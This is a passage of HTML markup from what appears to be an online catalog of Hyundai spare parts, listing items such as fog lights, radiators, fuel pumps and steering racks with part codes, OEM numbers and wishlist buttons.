                    <div class="item" id="bx_3218110189_21966" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;21966&quot;,&quot;NAME&quot;:&quot;Fog light left and right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;320022&quot;,&quot;DETAIL_PICTURE&quot;:&quot;320023&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKLHY29898&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/d48/85wj1s2i52j0fxrzxund7c0e9huoy8dz.jpg" alt="TUCSON Fog light left and right (HKLHY29898)" title="Fog light left and right (HKLHY29898) / OEM: 922012E000 / 922022E000" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/b6e/83y5yajl09ka13q2nnwwafkynzdqr9di.jpg" alt="TUCSON Fog light left and right (HKLHY29898)" title="TUCSON Fog light left and right (HKLHY29898)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Fog light left and right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKLHY29898</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>922012E000 / 922022E000</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_26718" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;26718&quot;,&quot;NAME&quot;:&quot;Washer reservoir pump&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;299273&quot;,&quot;DETAIL_PICTURE&quot;:&quot;299274&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKLQWP00808&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/1d4/h3g905ouqmgb3fw1n4krmmekf5yzm48k.jpg" alt="TUCSON Washer reservoir pump (HKLQWP00808)" title="Washer reservoir pump (HKLQWP00808) / OEM: 985102S100" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/855/4x2a2yxo86jyn7452zfu28c6xoz109rn.jpg" alt="TUCSON Washer reservoir pump (HKLQWP00808)" title="TUCSON Washer reservoir pump (HKLQWP00808)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Washer reservoir pump 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKLQWP00808</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>985102S100</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27264" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27264&quot;,&quot;NAME&quot;:&quot;Fog light left and right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;300365&quot;,&quot;DETAIL_PICTURE&quot;:&quot;300366&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL00848848&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/225/939hwtxo3x6jrtn8inoejp1jrmgmqiho.jpg" alt="TUCSON Fog light left and right (HKL00848848)" title="Fog light left and right (HKL00848848) / OEM: 86525D7100 / 86526D7100 / 92201D7000 / 92202D7000" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/3e4/2vpdvdcf1n4vfiuch6wwekw2evmk4z41.jpg" alt="TUCSON Fog light left and right (HKL00848848)" title="TUCSON Fog light left and right (HKL00848848)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Fog light left and right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL00848848</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>86525D7100 / 86526D7100 / 92201D7000 / 92202D7000</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27606" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27606&quot;,&quot;NAME&quot;:&quot;Cooling radiator diffuser&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;301049&quot;,&quot;DETAIL_PICTURE&quot;:&quot;301050&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKLZD168695&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/54c/z99i0woqgppij9o1kla35cei7fe50sfa.jpg" alt="TUCSON Cooling radiator diffuser (HKLZD168695)" title="Cooling radiator diffuser (HKLZD168695) / OEM: 25380D7600" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/4b2/se11xtep0hl2fn83g5zg2rhul0658di4.jpg" alt="TUCSON Cooling radiator diffuser (HKLZD168695)" title="TUCSON Cooling radiator diffuser (HKLZD168695)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cooling radiator diffuser 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKLZD168695</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>25380D7600</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27910" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27910&quot;,&quot;NAME&quot;:&quot;Fuel pump&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/accent\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;301657&quot;,&quot;DETAIL_PICTURE&quot;:&quot;301658&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HYL31101011&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/da4/x7k7qlg7xi4vote75zkmiz8ul2glvwsi.jpg" alt="ACCENT Fuel pump (HYL31101011)" title="Fuel pump (HYL31101011) / OEM: 311111R000" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/8d5/llu7u14aqrws3ywr7ienxbn4u0z90d46.jpg" alt="ACCENT Fuel pump (HYL31101011)" title="ACCENT Fuel pump (HYL31101011)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Fuel pump 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HYL31101011</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>311111R000</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_27966" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;27966&quot;,&quot;NAME&quot;:&quot;Fuel filter&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;301769&quot;,&quot;DETAIL_PICTURE&quot;:&quot;301770&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL09025000&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/af1/4fcnqptr54y5by3vy22jxtwfkfqdh4iw.jpg" alt="TUCSON Fuel filter (HKL09025000)" title="Fuel filter (HKL09025000) / OEM: 310902E000" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/fc7/8770hr1igc1t5qp9l7nfcu39zlseielx.jpg" alt="TUCSON Fuel filter (HKL09025000)" title="TUCSON Fuel filter (HKL09025000)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Fuel filter 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL09025000</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>310902E000</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28020" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28020&quot;,&quot;NAME&quot;:&quot;Radiator&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;301877&quot;,&quot;DETAIL_PICTURE&quot;:&quot;301878&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL25310255&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/2a5/gjx2gejmie0r1gsc0gfez1qkepglkbm9.jpg" alt="TUCSON Radiator (HKL25310255)" title="Radiator (HKL25310255) / OEM: 253102S500" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/d39/of6ayxygtwk4ihc1h47a29hjubxazlae.jpg" alt="TUCSON Radiator (HKL25310255)" title="TUCSON Radiator (HKL25310255)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Radiator 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL25310255</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>253102S500</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28162" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28162&quot;,&quot;NAME&quot;:&quot;Heater blower motor&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/accent\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;302161&quot;,&quot;DETAIL_PICTURE&quot;:&quot;302162&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL01723650&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/ff8/rc4k1gyadkvamagzc9oqjld4j2ge7rbt.jpg" alt="ACCENT Heater blower motor (HKL01723650)" title="Heater blower motor (HKL01723650) / OEM: 971132E200 / 971132E300" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/a61/goopa8fekqujlrqd642y04c5ltl674ji.jpg" alt="ACCENT Heater blower motor (HKL01723650)" title="ACCENT Heater blower motor (HKL01723650)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Heater blower motor 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL01723650</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>971132E200 / 971132E300</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28549" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28549&quot;,&quot;NAME&quot;:&quot;Oil cooler&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/h-1\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;302935&quot;,&quot;DETAIL_PICTURE&quot;:&quot;302936&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL264102542&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/121/bfyq6nygunz2j8wpdu46kpehe10w9va1.jpg" alt="H-1 Oil cooler (HKL264102542)" title="Oil cooler (HKL264102542) / OEM: 2641025402 / 264102G000" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/e5f/njufye1t1301gc10oot2c31pmel9wm3r.jpg" alt="H-1 Oil cooler (HKL264102542)" title="H-1 Oil cooler (HKL264102542)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil cooler 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL264102542</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>2641025402 / 264102G000</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28972" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28972&quot;,&quot;NAME&quot;:&quot;Steering rack&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;303679&quot;,&quot;DETAIL_PICTURE&quot;:&quot;303680&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL09809898&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/f0a/xtso640gu4xmfai2espzb61u5r3pra5m.jpg" alt="TUCSON Steering rack (HKL09809898)" title="Steering rack (HKL09809898) / OEM: 577001F000 / 577001F800 / 577002E000 / 577002E800 / 577100Z800" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/a5f/6tuuuekc3m3lurimz02f3jprzpkbs8lm.jpg" alt="TUCSON Steering rack (HKL09809898)" title="TUCSON Steering rack (HKL09809898)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering rack 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL09809898</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>577001F000 / 577001F800 / 577002E000 / 577002E800 / 577100Z800</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28974" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28974&quot;,&quot;NAME&quot;:&quot;Steering rack&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;303683&quot;,&quot;DETAIL_PICTURE&quot;:&quot;303684&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL49449494&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/f74/31pfpn3icu1oog4c64zbpltza7v2orxl.jpg" alt="TUCSON Steering rack (HKL49449494)" title="Steering rack (HKL49449494) / OEM: 565002S010" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/ea6/w731fjxv9abksg683r7tia4q9e3kjahh.jpg" alt="TUCSON Steering rack (HKL49449494)" title="TUCSON Steering rack (HKL49449494)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering rack 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL49449494</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>565002S010</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
